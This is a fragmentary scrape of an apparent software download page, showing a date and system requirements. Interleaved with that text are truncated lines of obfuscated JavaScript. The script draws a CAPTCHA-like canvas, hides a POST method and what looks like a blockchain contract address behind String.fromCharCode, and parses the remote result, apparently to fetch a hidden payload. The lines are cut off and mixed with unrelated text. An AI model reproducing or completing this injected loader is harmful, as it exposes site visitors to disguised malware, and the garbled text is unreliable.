
Last update:
2026-05-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz, 2-core minimum
RAM:
4 GB or higher
Disk space:
64 GB required